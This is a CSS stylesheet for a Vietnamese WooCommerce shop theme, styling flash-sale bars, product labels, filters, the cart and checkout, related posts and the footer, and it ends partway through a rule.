.popup-site .isures-contact--form p.subscribe-title {
	font-size: 24px;
	font-weight: 700;
	text-align: center !important;
}
.popup-site {
	background: linear-gradient(to bottom,#dcbc62,#000);
	border-radius: 10px;
}
.popup-site .isures-contact--form p.subscribe-title.text-red {
	color: #fff;
	font-size: 14px;
	text-align: left !important;
	margin-top: 15px;
}
.isures-contact--form p.subscribe-title.text-red {
	color: #d70018;
	font-size: 14px;
}
.isures-contact--form p.subscribe-title {
	font-size: 16px;
}
.main-pro-2 .woocommerce-variation-availability {
	display: none;
}
.isures-flashsale--products_wrap .product-small.col .flash-sale-process-bdf {
	display: block;
}
.product-small.col .flash-sale-process-bdf {
	display: none;
}
.isures-flashsale--products_wrap .fs-contain {
	display: none !important;
}
.flash-sale-process-bdf {
    width: 100%;
    height: 20px;
    background: url(/wp-content/uploads/2024/04/flash-sale-process.png) 0 100% no-repeat;
    background-size: cover;
    position: relative;
    border-radius: 8px;
    margin: 5px 0 8px;
}
.flash-sale-process_bought {
    background: #002bff73;
    overflow: hidden;
    bottom: 0;
    right: 0;
    position: absolute;
    z-index: 1;
    height: 16px;
    border-radius: 8px;
}
.flash-sale-process_fire {
    background: url(/wp-content/uploads/2024/04/flash-sale-process-fire.png) 0 no-repeat;
    width: 18px;
    height: 21px;
    background-size: contain;
    position: absolute;
    left: 3px;
    top: -6px;
}
.flash-sale-process-bar_text.stock {
    font-size: 13px;
    color: #fff;
    text-align: center;
    position: relative;
    z-index: 2;
}
.flash-sale-complete-wapper {
    width: 100%;
    background: transparent;
    overflow: hidden;
    bottom: 0;
    right: 0;
    position: absolute;
    z-index: 1;
    height: 20px;
    border-radius: 8px;
}
.flash-sale-bought-size {
    position: absolute;
    width: 100%;
    height: 100%;
    background: #ffbda6;
}
.flash-sale-sizer-stock {
    background: #fff;
    float: right;
    position: relative;
    height: 20px;
}
.footer-wrapper a.ux-menu-link__link:hover {
	-webkit-text-decoration: underline;
	text-decoration: underline;
}
.txt-highlight .ux-menu-link__link, .txt-highlight .ux-menu-link__link:hover {
	color: #d70018;
}
.notdisplay {
	display: none !important;
}

.isures-flashsale--countdown_wrap.light {
	background-color: rgba(138, 5, 5, 0) !important;
}
.label-custom span {
	padding-left: 16px;
	font-size: 10px;
	font-weight: 400;
}
.spmoi:before {
	background-image: url(/wp-content/uploads/2021/06/icon4-50x50-1.webp);
}
.label-custom.spmoi {
	background-color: #1e73be;
}
.sphot:before {
	background-image: url(/wp-content/uploads/2022/08/icon-giam-gia-1.png);
}
.label-custom.sphot {
	background-color: #dd3333;
}
.spbanchay:before {
	background-image: url(/wp-content/uploads/2023/08/icon6-50x50-1.webp);
}
.label-custom.spbanchay {
	background-color: #8224e3;
}
.label-custom::before {
	background-size: cover;
	content: '';
	position: absolute;
	width: 26px;
	height: 26px;
	top: 0;
	left: -5px;
}
.label-custom {
	font-size: 10px;
	font-weight: 700;
	color: #fff;
	text-transform: uppercase;
	padding: 2px 8px;
	height: 26px;
	background-color: #EA6423;
	position: absolute;
	left: 5px;
	bottom: 0;
	border-radius: 20px;
	box-shadow: 1px 1px 10px -5px #333;
	z-index: 1;
	align-items: center;
	display: grid;
}
.main-pro-1 .badge-container {
	display: none;
}
.isures-otp--step_2, .isures-otp--step_1 {
	border-radius: 15px;
}
#isures-tracking--form .isures-global--btn:hover {
	box-shadow: inset 0 0 0 100px rgba(0,0,0,.2) !important;
}
#isures-tracking--form .isures-global--btn, .isures-wrap-items .isures-global--btn {
	color: #333 !important;
}
.success-color, .success.is-link, .success.is-outline {
	font-size: 16px;
	border-radius: 15px;
	border: 1px dashed #0F6743;
	padding: 3px 10px !important;
}
.woocommerce-checkout .woocommerce-message.message-wrapper {
	max-width: 1268px;
	margin: auto;
	padding: 0 15px;
}
.woocommerce-order-received .is-well {
	background: #fff;
	border-radius: 15px;
}
.woocommerce-order-received .is-well {
	background: #fff;
	border-radius: 15px;
	box-shadow: none;
	border: 1px solid #ececec;
}
#isures-tracking--form .isures-global--btn, .isures-wrap-items .isures-global--btn {
	background: #ffd401;
	box-shadow: none;
	color: #333;
}
.woocommerce-additional-fields__field-wrapper #order_comments {
	border-radius: .25rem;
}
.cart_totals .wc-proceed-to-checkout .checkout-button, .woocommerce-checkout-payment button#place_order {
	background: #ffd401;
	color: #333;
	width: 100%;
}
.pswp__ui--idle .pswp__top-bar {
	opacity: 1;
}
.tab-pro-upsell .slider-nav-push.slider-nav-reveal .flickity-prev-next-button svg {
	margin-top: 0;
}
.tab-pro-upsell .slider-nav-reveal .flickity-prev-next-button {
	box-shadow: none !important;
}
.tab-pro-upsell .nav > li.active > a {
	background-color: #fbd648;
	border: 1px solid #fbd648;
	color: currentColor;
}
.tab-pro-upsell .nav > li > a {
	background-color: #f3f3f3;
	border: 1px solid #ededed;
	border-radius: 8px;
	font-size: 12px;
	font-weight: 700;
	max-height: 30px;
	padding: 5px 10px;
}
.tab-pro-upsell .nav.nav-simple {
	max-width: 1268px;
	margin: auto;
	padding: 0 15px;
}
.tab-pro-upsell .tab-panels {
	padding-top: 0;
}
.product-section-title.product-section-title-upsell.pt-half.pb-half.uppercase {
	max-width: 1268px;
	margin: auto;
}
.tab-pro-upsell .product-section {
	border-top: none;
}
.home .cus-breadcrumb {
	display: none;
}
.devvn-reviews-popup.mfp-ready button.mfp-close {
	background: none;
	border: none;
}
.menu-mobile-section {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #ffffff;
	z-index: 1510;
	display: none;
}
#tab-description.entry-content h2 b, #tab-description.entry-content h3 b, #tab-description.entry-content h4 b {
	font-weight: 700;
}
.footer-menu-mobile {
	display: none;
}
h1.shop-page-title {
	position: fixed;
	top: -100px;
}
#logo.logo h1 {
	margin-bottom: 0;
}
.main-pro-2 .single_variation_wrap span.amount {
	font-size: 24px;
	color: #d70018;
	font-weight: 700;
}
.price-wrapper span.amount:nth-child(2) {
	color: #fff;
	margin-left: -8px;
	background: #fff;
	font-size: 0;
	width: 10px;
	height: 10px;
}
.theme-flatsome .devvn-star::before {
	color: #f0a20a;
}
span.devvn_num_reviews {
	color: #333;
}
#comments a.btn-reviews-now, .woocommerce #review_form #respond p.form-submit input#submit, .woocommerce #reviews #comments ol.commentlist #respond p.form-submit input#submit {
	background-color: #DDA700;
}
.devvn_cmt_list {
	display: grid;
}
.product-thumbnails .is-nav-selected a img, .product-thumbnails a:hover img {
	transform: translateY(0);
}
.product-small.col .col-inner .box-image img {
	transform: scale(1.97530864);
}
.product-small.col .col-inner .box-image {
	aspect-ratio: 1;
	display: flex;
	align-items: center;
}
.price-wrapper .price del {
	order: 2;
}
.des-cat-pro h3 {
	font-size: 20px;
}
.des-cat-pro h2 {
	font-size: 24px;
}
.button.btn-view-all-post i {
	margin-left: 0 !important;
}
.button.btn-view-all-post:hover {
	background-color: #fef2f2 !important;
	border: 1px solid #c52927;
	color: #c52927;
}
.button.btn-view-all-post {
	color: #363636;
	font-size: 14px;
	box-shadow: 0 1px 2px 0 rgba(60,64,67,.1),0 2px 6px 2px rgba(60,64,67,.15);
	border-radius: 10px;
	height: 35px;
	background-color: #fff !important;
	width: 100%;
	font-weight: 400;
}
.news-cat-pro .post-item .post-title:hover {
	text-decoration: underline;
}
.news-cat-pro .post-item .post-title {
	font-weight: 400;
}
.news-cat-pro .post-item {
	padding-bottom: 10px;
}
.news-cat-pro .box-blog-post {
	display: flex;
}
.news-cat-pro .box-image {
	border-radius: 10px;
	height: auto;
	margin-right: 10px;
	max-width: 100px;
	min-width: 100px;
}
.news-cat-pro .box-blog-post .is-divider {
	display: none;
}
.col-sidebar-bottom-cat-pro {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}
.col-main-bottom-cat-pro .col-inner {
	border-radius: 10px;
	box-shadow: 0 1px 2px 0 rgba(60,64,67,.1),0 2px 6px 2px rgba(60,64,67,.15);
	padding: 15px;
}
.col-main-bottom-cat-pro {
	padding-bottom: 0 !important;
	text-align: justify;
}
.bottom-cat-pro {
	margin-top: 20px;
}
.banner-cat-pro .slider-wrapper .slider .img-inner {
	border-radius: 5px;
}
.banner-cat-pro .slider-wrapper .slider .img {
	box-shadow: 0 1px 2px 0 rgb(60 64 67 / 10%), 0 2px 6px 2px rgb(60 64 67 / 15%);
}
.banner-cat-pro .slider-wrapper .slider {
	border-radius: 5px;
}
.slider-nav-reveal .flickity-prev-next-button.previous, .slider-nav-reveal .flickity-prev-next-button.previous:hover {
	border-radius: 0 100px 100px 0;
}
.slider-nav-reveal .flickity-prev-next-button, .slider-nav-reveal .flickity-prev-next-button:hover {
	background: rgba(255, 255, 255, 0.5);
	height: 60px;
	border-radius: 100px 0 0 100px;
	top: calc(50% - 30px);
}
.slider .flickity-prev-next-button.previous:hover svg, .slider .flickity-prev-next-button.previous:hover .arrow {
	border-radius: 0 100px 100px 0;
}
.slider .flickity-prev-next-button:hover svg, .slider .flickity-prev-next-button:hover .arrow {
	fill: #707070;
	border-radius: 100px 0 0 100px;
	box-shadow: 0 0 4px 0 rgba(0,0,0,.2);
	height: 60px;
}
.flickity-prev-next-button svg {
	padding: 24%;
}
.slider-nav-dots-simple .flickity-page-dots .dot.is-selected {
	background-color: #757575;
}
.slider-nav-dots-simple .flickity-page-dots .dot {
	background-color: #d9d9d9;
}
.flickity-page-dots .dot.is-selected {
	border: 3px solid #757575;
}
.flickity-page-dots .dot {
	height: 12px;
	width: 12px;
	border: 3px solid #d9d9d9;
}
.slider-style-focus .flickity-page-dots {
	bottom: 0;
}
.flickity-page-dots {
	bottom: 5px;
}
.banner-cat-pro .col {
	padding-bottom: 15px;
}
.head-pro .star-rating span, .product-small.col .col-inner .star-rating span {
	width: 100% !important;
}
.isures-loadmore--filter:hover::after {
	border: none;
}
.isures-loadmore--filter::after {
	content: "\f078";
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
	font-size: 12px;
	border: none;
	top: 0;
}
.isures-loadmore--filter:hover {
	background-color: #fef2f2;
	border: 1px solid #c52927;
	color: #c52927;
}
.isures-loadmore--filter {
	border-radius: 10px;
	box-shadow: 0 1px 2px 0 rgba(60,64,67,.1),0 2px 6px 2px rgba(60,64,67,.15);
	line-height: 2.35;
	text-transform: none;
}
.product-thumbnails .flickity-prev-next-button {
	display: none;
}
.isures-parameter.in-lightbox table {
	border: 1px solid #ececec;
}
.coupon .button {
	font-size: 14px;
	font-weight: 700;
	color: #333;
	background: #f2f2f2;
	text-transform: uppercase;
	border: 1px solid #ececec;
	text-shadow: none;
}
.continue-shopping .button-continue-shopping:hover {
	box-shadow: inset 0 0 0 100px rgba(0,0,0,.2) !important;
	background: #f2f2f2;
	color: #333;
	border-color: #ececec;
}
.continue-shopping .button-continue-shopping {
	background: #f2f2f2;
	color: #333;
	border: 1px solid #ececec;
	line-height: 2.4;
}
.button, .coupon input[type="text"] {
	border-radius: .25rem;
}
.woocommerce-cart .cart-sidebar {
	display: flex;
	flex-direction: column-reverse;
}
.woocommerce-cart #main, .woocommerce-checkout #main {
	background: #F4F6F8;
}
.woocommerce-cart .woocommerce .woocommerce.row.row-large.row-divided .large-7 thead th {
	line-height: 2;
	letter-spacing: 0;
}
.woocommerce-order-received .row-main .woocommerce {
	padding-left: 15px;
	padding-right: 15px;
}
.woocommerce-cart .woocommerce .woocommerce.row.row-large.row-divided, .woocommerce-cart .woocommerce .woocommerce-notices-wrapper, .woocommerce-order-received .row-main .woocommerce, .woocommerce-account .row-main .woocommerce {
	max-width: 600px;
	margin: auto;
}
.woocommerce-mini-cart__empty-message {
	font-size: 14px;
}
.woocommerce-cart .cus-breadcrumb, .woocommerce-checkout .cus-breadcrumb {
	display: none;
} {
	display: none;
}
.isures-ivp--attribute_wrap .isures-ivp--attr_item svg {
	right: auto;
	left: 0;
	margin-left: 0;
	top: 0;
	fill: #fff !important;
	background-color: #d70018;
	border-radius: 6px 0 10px 0;
	padding: 3px;
	max-width: 18px;
	max-height: 15px;
	width: 18px;
	height: 15px;
}
.isures-scroll--wrap_dropdown {
	z-index: 1;
}
.isures-ivp--option--info .price, .isures-ivp--option--info .woocommerce-Price-amount.amount {
	line-height: 1.5;
	height: 24px;
  display: block;
}
.isures-ivp--options--name, .isures-ivp--option_name {
	line-height: 1.5 !important;
	margin-bottom: 0 !important;
}
.isures-ivp--attribute_wrap a.isures-ivp--attr_item {
	text-align: center;
}
.isures-ivp--attribute_wrap a.isures-ivp--attr_item, .isures-ivp--attribute_wrap .isures-ivp--option, .isures-ivp--attribute_wrap .isures-ivp--attr_item .isures-ivp--option {
	padding: 4.5px 15px;
}
.tax-product_cat .category-page-title .page-title-inner {
	min-height: auto;
	margin-top: 10px;
	margin-bottom: 10px;
}
.custom-filter #mostviewed label::before {
	background-image: url(/images/icon-mostviewed.png);
}
.custom-filter #saleprice label::before {
	background-image: url(/images/icon-saleprice.png);
}
.custom-filter #pricesmall label::before {
	background-image: url(/images/icon-pricesmall.png);
}
.custom-filter #pricedesc label::before {
	background-image: url(/images/icon-pricedesc.png);
}
.custom-filter label::before {
	content: "";
	background-size: 15px 13px !important;
	background-repeat: no-repeat;
	width: 15px;
	height: 13px;
	position: relative;
	left: -6px;
}
.widget_text .isures-wd--title {
	font-size: 16px;
	text-transform: none;
}
.custom-filter .title-sorted-by {
	font-weight: 700;
	margin-bottom: 5px;
}
.custom-filter form {
	margin-bottom: 0;
}
.custom-filter .form-check {
	display: inline-flex;
	column-gap: 10px;
}
.custom-filter :checked + label, .custom-filter form:hover label {
	background: #fef2f2;
	border: 1px solid #d70018;
	color: #d70018;
}
.custom-filter label {
	border: 1px solid #e5e7eb;
	border-radius: 10px;
	font-size: 12px;
	font-weight: 400;
	padding: 8px 10px 8px 16px;
	line-height: 1.3;
	align-items: center;
	display: inline-flex !important;
	background: #f3f4f6;
	margin-bottom: 0;
	cursor: pointer;
}
.custom-filter .range-check input {
	display: none;
}
.custom-filter {
	margin: 5px 0 15px;
}
.isures-custom--nc_attr .isures-image--with_label {
	color: #333;
}
.isures-filter--dropdown > :not(.isures-filter--nav_wrap):not(.is-divider), .isures-term--filter.isures-cate--filter.isures_type_image .isures-item--attribute a, .isures-term--filter:not(.isures-cate--filter) .isures-item--attribute a, .isures-item--price a {
	border: 1px solid #e5e7eb !important;
	border-radius: 10px;
	background: #f3f4f6;
}
.isures-term--filter:not(.isures-cate--filter) .isures-item--attribute, .isures_type_image.isures-cate--filter .isures-item--attribute, .isures-item--price {
	line-height: 1.2;
}
.isures-filter--dropdown > :not(.isures-filter--nav_wrap):not(.is-divider) {
	padding: 8px 25px 8px 10px !important;
}
.isures-active-filters a:not(.reset) {
	color: #d70018 !important;
	line-height: 1.3;
	border: 1px solid #d70018;
	padding: 8px 10px;
	border-radius: 10px;
	background: #fef2f2;
}
.isures-filter--dropdown > :not(.isures-filter--nav_wrap):not(.is-divider), .isures-term--filter.isures-cate--filter.isures_type_image .isures-item--attribute a, .isures-term--filter:not(.isures-cate--filter) .isures-item--attribute a, .isures-item--price a, .isures-active-filters a:not(.reset) {
	text-transform: none;
	font-size: 12px !important;
}
.isures_type_image .isures-item--attribute a img {
	max-width: 100%;
}
.isures-item--attribute a[data-key="filtera-thuong-hieu"] {
	padding: 0 !important;
}
.isures-term--filter > span.isures-wd--title {
	font-size: 16px !important;
}
.isures-term--filter > span {
	font-size: 12px !important;
	text-transform: none;
}
.isures-term--filter {
	border: none;
	border-radius: 0;
	padding: 0;
}
.error-404 .header-font::after {
	content: "404";
	color: #e9ebe7;
	position: absolute;
	top: 0;
	left: 50%;
	-webkit-transform: translate(-49%,6px);
	-ms-transform: translate(-49%,6px);
	transform: translate(-49%,6px);
}
.error-404 .col.medium-3 {
	text-align: center;
}
.error-404 > .row {
	align-items: center;
}
.error-404.not-found {
	margin-top: 0;
}
.flashsale-label--percent {
	display: none;
}
.box-vertical .box-image {
	border: 1px solid #ddd;
	padding: 1px;
}
.list-cat-phu-kien .box-image img {
	max-width: 60px;
}
#comment-nav-below .nav-next {
	flex: 50%;
	text-align: right;
}
#comment-nav-below .nav-previous {
	flex: 50%;
	text-align: left;
}
#comment-nav-below {
	display: flex;
}
.related-post .box-text p {
	font-size: 14px;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}
.related-post .col.post-item .box-blog-post .box-text {
	padding-top: 0;
	padding-bottom: 0;
}
.related-post .col.post-item {
	max-width: 50%;
}
.relatedcat .box-image {
	width: 32%;
}
.feature {
    padding-top: 56.25%;
}
.feature .image {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}
.related-title {
	line-height: 1.3;
	margin-top: 10px;
}
.related-post .related-title a {
    color: #333;
    line-height: 1.5;
}
.relatedcat .title-related-post span {
	font-size: 22px;
	color: #000;
	background: #FFD401;
	padding: 10px 20px;
	line-height: 1.25;
	border-radius: 30px;
}
.relatedcat .title-related-post {
	display: flex;
    margin-bottom: 20px;
    padding: 0 15px;
}
.post {
	margin: 0;
}
.entry-content a:hover {
	color: #000;
}
.entry-content a {
	color: #052283;
}
ul.product_list_widget li {
	min-height: auto;
}
.flatsome_recent_posts .post_comments {
	display: none;
}
.recent-blog-posts {
	padding: 10px 0 0;
}
.recent-blog-posts .badge.post-date {
	height: 55px;
	width: 80px;
	border: 1px solid #ddd;
	padding: 1px;
}
.post-sidebar ul.product_list_widget del span.amount {
	opacity: 1;
	color: #707070;
	font-size: 12px;
}
.post-sidebar ul.product_list_widget .amount {
	color: #d70018;
}
ul.product_list_widget li img {
	border: 1px solid #EBEBEB;
}
.product_list_widget .star-rating {
	display: none;
}
.archive-page-header .col {
	padding-bottom: 10px;
}
.page-title .page-title-inner {
	padding-top: 0;
}
.page-header-wrapper .header-wrapper-divider hr {
	display: none;
}
.page .cus-breadcrumb .breadcrumbs {
	margin-bottom: 0;
}
.cus-breadcrumb .breadcrumbs {
	padding: 5px 0;
	margin-bottom: 10px;
	border-bottom: 1px solid #EBEBEB;
	width: 100%;
}
#content.blog-wrapper {
	padding-top: 0;
}
.cus-breadcrumb {
	max-width: 1268px;
	margin-left: auto;
	margin-right: auto;
	padding: 0 15px;
}
.blog-wrapper.blog-archive .large-9.col .row .col.post-item {
	padding-bottom: 25px;
}
.box-vertical .box-image, .box-vertical .box-text {
	vertical-align: top;
}
.blog-wrapper.blog-archive .large-9.col .row .col.post-item .box-blog-post .box-text {
	padding-top: 0;
	padding-bottom: 0;
}
.nav-pagination > li > a, .nav-pagination > li > span {
	border: 1px solid;
	border-radius: 2px;
}
.blog-wrapper.blog-archive .large-9.col .row .col.post-item .is-divider {
	display: none;
}
.post-item .box-blog-post .box-text .post-meta::before {
	margin-right: 5px;
	content: "\f073";
	font-family: 'Font Awesome 5 Free';
	font-weight: 400;
	font-size: 14px;
	margin-bottom: 1px;
	display: inline-block;
}
p.name.product-title.woocommerce-loop-product__title a {
	min-height: 2lh;
}
.product-small.col .price-wrapper .star-rating {
	order: 2;
	margin: 0 0 10px;
}
.product-small.col .price-wrapper {
	display: grid;
}
.txt-add .ux-menu-link__text {
	font-size: 14px;
}
.footer-below {
	padding-bottom: 15px !important;
}
.footer-primary {
	padding-top: 15px !important;
}
.footer-above {
	box-shadow: 0 1px 2px 0 rgba(60,64,67,.1),0 2px 6px 2px rgba(60,64,67,.15);
	padding-top: 30px !important;
}
.title-add::before {
	position: absolute;
	content: '';
	height: 2px;
	background: #333;
	width: 70px;
	bottom: 0px;
	left: 0px;
}
.title-add {
	position: relative;
	margin-bottom: 15px !important;
	font-size: 16px;
}
.button.primary.btn-map {
	background: #E1E1E1;
	color: #333;
	border: none;
	line-height: 1.5;
	margin-top: 5px;
}
.box-add .col-inner {
	background: #F8F8F8;
	padding: 10px;
	border-radius: 10px;
}
.absolute-footer {
	display: none;
}
.txt-link-foot a {
	font-size: 12px;
}
.txt-link-foot p {
	margin-bottom: 0;
}
.txt-foot p {
	margin: 10px 0 5px;
}
.img.img-foot {
	max-width: max-content;
}
.ux-menu-title.flex.title-foot {
	font-size: 16px;
	text-transform: none;
	font-weight: 500;
	line-height: 1.125;
}
.list-foot li {
	font-size: 14px;
	line-height: 1.5;
	margin-left: 0 !important;
}
.list-foot ul {
	list-style: none;
	margin-bottom: 0;
}
.sidebar-pro .col-inner .related-blog-posts {
	order: 2;
}
.sidebar-pro .col-inner .isures-parameter--wrap {
	order: 1;
}
.sidebar-pro .col-inner {
	display: grid;
	gap: 15px;
}
.btn-sidebar-pro::after {
	content: "\f078";
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
	font-size: 10px;
	margin-right: 2px;
	bottom: 1px;
	position: relative;
}
.btn-sidebar-pro:hover {
	background-color: #fef2f2;
	border: 1px solid #c52927;
	color: #c52927;
}
.btn-sidebar-pro {
	text-align: center;
	color: #363636;
	font-size: 14px;
	position: relative;
	box-shadow: 0 1px 2px 0 rgba(60,64,67,.1),0 2px 6px 2px rgba(60,64,67,.15);
	border-radius: 10px;
	gap: 5px;
	height: 35px;
	display: flex;
	align-items: center;
	justify-content: center;
}
.related-blog-posts .card-title::before {
	content: "";
	background: url(/images/icon-title-related-post.png) 0 / 20px 15px no-repeat;
	width: 20px;
	height: 15px;
	display: inline-block;
	margin-right: 10px;
	top: 1px;
	position: relative;
}
.related-blog-posts li a .post-box-text:hover {
	-webkit-text-decoration: underline;
	text-decoration: underline;
}
.related-blog-posts li a .post-box-text {
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	color: #444;
	display: -webkit-box;
	font-size: 14px;
	line-height: 1.5;
	overflow: hidden;
}
.related-blog-posts li a img {
	border-radius: 10px;
	height: 64px;
	margin-right: 10px;
	max-width: 100px;
	min-width: 100px;
}
.related-blog-posts li a {
	display: flex;
}
.related-blog-posts li {
	padding: 0;
	margin-left: 0 !important;
	margin-bottom: 10px;
}
.related-blog-posts ul {
	list-style: none;
	margin-bottom: 10px;
}
.related-blog-posts .card-title {
	line-height: 1.2;
	margin-bottom: 15px;
}
.related-blog-posts {
	border-radius: 10px;
	box-shadow: 0 1px 2px 0 rgb(60 64 67 / 10%), 0 2px 6px 2px rgb(60 64 67 / 15%);
	padding: 10px;
}
#pro-param .mfp-close {
	font-size: 24px;
	width: 24px;
	height: 24px;
	line-height: 22px;
	top: 5px !important;
	right: 5px;
	position: absolute;
	background: hsla(0,0%,4%,.2);
}
.col.head-pro {
	padding-top: 10px;
	padding-bottom: 15px;
}
.isures-ivp--attribute_wrap.isures-ivp--related_wrap {
	margin-bottom: 15px !important;
}
.csbh .name-pro {
	font-weight: 700;
}
.woocommerce-variation-description ul::after {
	content: "\f06b";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 20px;
	position: absolute;
	top: 2px;
	left: 10px;
	color: #d70018;
}
.woocommerce-variation-description ul::before {
	content: "Khuyến mãi";
	font-size: 16px;
	font-weight: 700;
	color: #d70018;
	background-color: #fee2e2;
	height: 42px;
	align-content: center;
	display: grid;
	margin: -11px -5px 10px -5px;
	padding: 10px;
	border-radius: 10px 10px 0 0;
	text-indent: 30px;
}
.csbh p {
	margin-bottom: 10px;
}
.csbh {
	font-size: 14px;
	line-height: 1.5;
	border: 1px solid #e5e7eb;
	border-radius: 10px;
	display: inline-block;
	padding: 10px 10px 0;
}
.product-short-description ul::before {
	content: "Thông tin sản phẩm";
	color: #444;
	font-size: 16px;
	font-weight: 700;
	margin-bottom: 5px;
	display: block;
}
.product-short-description li.vat::before {
	background: url(/images/icon-vat.png) 0 / 20px no-repeat;
}
.product-short-description li.baomat::before {
	background: url(/images/icon-baomat.png) 0 / 20px no-repeat;
}
.product-short-description li.congnghe::before {
	background: url(/images/icon-congnghe.png) 0 / 20px no-repeat;
}
.product-short-description li.tinhnang::before {
	background: url(/images/icon-tinhnang.png) 0 / 20px no-repeat;
}
.product-short-description li::before {
	content: "";
	width: 20px;
	height: 20px;
	display: inline-block;
	top: 5px;
	margin-right: 5px;
	position: relative;
}
.product-short-description li {
	font-size: 14px;
	line-height: 1.5;
	margin-left: 0 !important;
	margin-bottom: 10px;
}
.product-short-description ul {
	list-style: none;
}
.product-short-description {
	border: 1px solid #e5e7eb;
	border-radius: 10px;
	display: inline-block;
	padding: 10px 10px 0;
}
.isures-ivp--current_wrap {
	display: none;
}
.single-product .product-gallery-slider img {
	max-width: 800px;
	margin: 0 auto;
	display: block;
}
#pa_hinh-thuc + .isures-ivp--attribute_wrap .isures-ivp--attr_item {
	overflow: unset;
}
#pa_hinh-thuc + .isures-ivp--attribute_wrap .isures-ivp--attr_item.active::after {
	border: 10px solid transparent;
	border-top-color: #fd2424;
	bottom: -20px;
	content: "";
	left: calc(50% - 5px);
	position: absolute;
}
#pa_hinh-thuc + .isures-ivp--attribute_wrap .isures-ivp--attr_item {
	background-color: inherit;
}
#pa_hinh-thuc + .isures-ivp--attribute_wrap .isures-ivp--attr_item.active, #pa_hinh-thuc + .isures-ivp--attribute_wrap .isures-ivp--attr_item:hover {
	background: #fff;
}
.card-title {
	font-size: 16px;
	font-weight: 700;
}
.small-columns-4 .flickity-slider > .col, .small-columns-4 > .col {
	flex-basis: calc(100% / 6);
	max-width: calc(100% / 6);
}
.isures-review--wrap {
	margin-top: 15px;
}
#pa_hinh-thuc + .isures-ivp--attribute_wrap {
	background: #eeeeef;
	border-radius: 5px;
	margin-bottom: 10px;
	min-height: 65px;
	padding: 5px;
	grid-template-columns: repeat(2, 1fr);
}
.single_variation_wrap .woocommerce-variation-price {
	padding: 15px 0;
	border-top: 0;
}
.woocommerce-variation-price del span.woocommerce-Price-amount.amount {
	color: #4e4e4e;
	font-size: 16px;
	font-weight: 400;
}
.woocommerce-variation-price ins span.woocommerce-Price-amount.amount {
	font-size: 24px;
	color: #d70018;
	font-weight: 700;
}
.variations_form .variations {
	margin-bottom: 0;
}
.woocommerce-variation-description li:last-child {
	margin-bottom: 0;
}
.woocommerce-variation-description li:not(:last-child) {
	margin-bottom: 8px;
}
.woocommerce-variation-description li::before {
	counter-increment: section;
	content: counter(section);
	background: #CF0438;
	color: #fff;
	border-radius: 50%;
	padding: 1px 5px;
	margin-right: 5px;
	font-size: 12px;
	width: 18px;
	height: 18px;
	align-items: center;
	display: inline-flex;
}
.woocommerce-variation-description li {
	font-size: 14px;
	line-height: 1.65;
	margin-left: 5px !important;
}
.woocommerce-variation-description ul {
	border: 1px solid #fee2e2;
	border-radius: 10px;
	padding: 10px 5px;
	margin-bottom: 0;
	counter-reset: section;
	list-style-type: none;
	position: relative;
}
.badge-circle .badge-inner::after {
	position: absolute;
	content: '';
	width: 3px;
	height: 15px;
	background: #dd3333;
	bottom: -5px;
	left: 0;
	z-index: -1;
	border-radius: 0 0 0 15px;
}
.badge-circle .badge-inner {
	border-radius: 8px 30px 30px 0;
	position: relative;
	padding: 0 5px;
	color: #fff;
}
.isures-slider .isures-main button.flickity-button.next, .slider-multi-column .slider button.flickity-button.next {
	right: 0;
}
.isures-slider .isures-main button.flickity-button.previous, .slider-multi-column .slider button.flickity-button.previous {
	left: 0;
}
.rq_count b {
	font-size: 14px !important;
}
.isures-flashsale--products_wrap .owl-nav button.disabled {
	opacity: .3 !important;
}
.isures-flashsale--products_wrap .owl-nav button span::before {
	height: 13px !important;
	top: 23px !important;
	width: 13px !important;
}
.isures-flashsale--products_wrap .owl-nav button.owl-next {
	right: 10px !important;
	border-radius: 100px 0 0 100px;
}
.isures-flashsale--products_wrap .owl-nav button.owl-prev {
	left: 10px !important;
	border-radius: 0 100px 100px 0;
}
.isures-flashsale--products_wrap .owl-nav button {
	height: 60px !important;
	box-shadow: 0 0 4px 0 rgba(0,0,0,.2);
}
.flickity-prev-next-button svg {
	height: 100%;
}
.slider-nav-circle .flickity-prev-next-button .arrow, .slider-nav-circle .flickity-prev-next-button svg {
	border: none;
}
.slider-nav-circle .flickity-prev-next-button.next svg, .slider-nav-push.slider-nav-reveal .flickity-prev-next-button.next svg, .slider-multi-column .flickity-prev-next-button.next svg {
	border-radius: 100px 0 0 100px;
}
.slider-nav-circle .flickity-prev-next-button.previous svg, .slider-nav-push.slider-nav-reveal .flickity-prev-next-button.previous svg, .slider-multi-column .flickity-prev-next-button.previous svg {
	border-radius: 0 100px 100px 0;
}
.woocommerce-product-gallery__wrapper .flickity-prev-next-button.previous {
	left: 0;
}
.woocommerce-product-gallery__wrapper .flickity-prev-next-button.next {
	right: 0;
}
.tab-pro-upsell .slider-nav-reveal .flickity-prev-next-button.next {
	right: 9.8px !important;
}
.flickity-prev-next-button.next {
	right: 9.8px;
}
.tab-pro-upsell .slider-nav-reveal .flickity-prev-next-button.previous {
	left: 9.8px !important;
}
.flickity-prev-next-button.previous {
	left: 9.8px;
}
.isures-global--title_sale.isures-global--title_basic .section-title a:hover {
	text-decoration: underline;
}
.product-attribute .icon-gift {
	color: #E00F1F;
}
.product-attribute {
	font-size: 12px;
	white-space: normal;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
}
.section-title i.icon-angle-right {
	display: none;
}
.image-icon.header-cart-icon {
	margin-left: 0;
}
.icon-box-header .isures-iconbox.container.vertical {
	padding: 0 5px;
}
.isures-flashsale--products_wrap .isures-flashsale--countdown_wrap {
	padding: 20px 0 10px;
	margin-bottom: 0;
}
.isures-flashsale--products_wrap {
	background: linear-gradient(rgb(138, 5, 5), rgb(0, 0, 0)) 0% 0% / cover;
	border-radius: 10px;
	padding: 0 10px;
}
.account-item .nav-dropdown {
	padding: 0;
	min-width: 160px;
}
.account-item .nav-dropdown li a {
	font-size: 14px;
}
.account-item .nav-dropdown li:not(:last-child) {
	border-bottom: 1px dotted #ddd;
}
.account-item .nav-top-not-logged-in span {
